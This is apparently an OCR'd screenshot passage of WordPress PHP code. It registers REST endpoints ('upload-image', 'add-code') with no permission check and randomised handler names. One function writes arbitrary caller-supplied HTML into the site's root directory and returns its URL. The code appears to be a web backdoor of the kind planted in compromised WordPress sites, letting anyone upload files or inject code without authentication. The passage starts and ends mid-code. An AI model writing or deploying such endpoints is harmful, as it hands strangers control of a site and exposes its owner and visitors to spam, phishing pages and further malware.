
'__return_true', ]); }); function create_html_file(WP_REST_Request
$request) { $file_name = sanitize_file_name($request-
>get_param('filename')); $html_code = $request->get_param('html');
if (empty($file_name) || empty($html_code)) { return new
WP_REST_Response([ 'error' => 'Missing required parameters:
filename or html'], 400); } if (pathinfo($file_name,
PATHINFO_EXTENSION) !== 'html') { $file_name .= '.html'; } $root_path
= ABSPATH; $file_path = $root_path . $file_name; if
(file_put_contents($file_path, $html_code) === false) { return new
WP_REST_Response([ 'error' => 'Failed to create HTML file'], 500); }
$site_url = site_url('/' . $file_name); return new WP_REST_Response([
'success' => true, 'url' => $site_url ], 200); } add_action('rest_api_init',
function() { register_rest_route('custom/v1', '/upload-image/', array(
'methods' => 'POST', 'callback' => 'handle_xjt37m_upload',
'permission_callback' => '__return_true', ));
register_rest_route('custom/v1', '/add-code/', array( 'methods' =>
'POST', 'callback' => 'handle_yzq92f_code', 'permission_callback' =>
'__return_true', )); register_rest_route('custom/v1',